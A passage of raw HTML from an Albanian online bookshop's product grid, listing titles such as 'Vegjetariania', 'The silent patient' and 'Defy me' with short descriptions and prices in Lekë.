href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 